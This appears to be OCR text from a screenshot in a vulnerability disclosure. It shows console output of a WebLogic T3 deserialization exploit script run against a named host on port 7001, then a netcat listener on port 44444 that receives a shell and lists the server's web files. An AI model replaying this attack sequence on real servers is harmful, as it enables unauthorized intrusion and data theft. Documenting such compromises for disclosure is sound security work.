 C:\WINDOWS\system32\cmd.exe
connecting to hndss.183.ha.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py hnd
l.bin
connecting to hndss.183.ha.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
index.html1
index.jsp
index.jsp.old
input.htm
jquery1.9
js
jsp.jsp
main.jsp
mb.htm
modi_cityflag.jsp
modi_instattr.jsp
modi_midattr.jsp
modi_midkind.jsp
modmid_acc.jsp
noright.jsp
online.jsp
_private
register.jsp
report1001.jsp
report1002.jsp
report1003.jsp
report1004.jsp
report1005.jsp
report1006.jsp
report1007-1.jsp
详细信息
server.zip
www.wooyun.org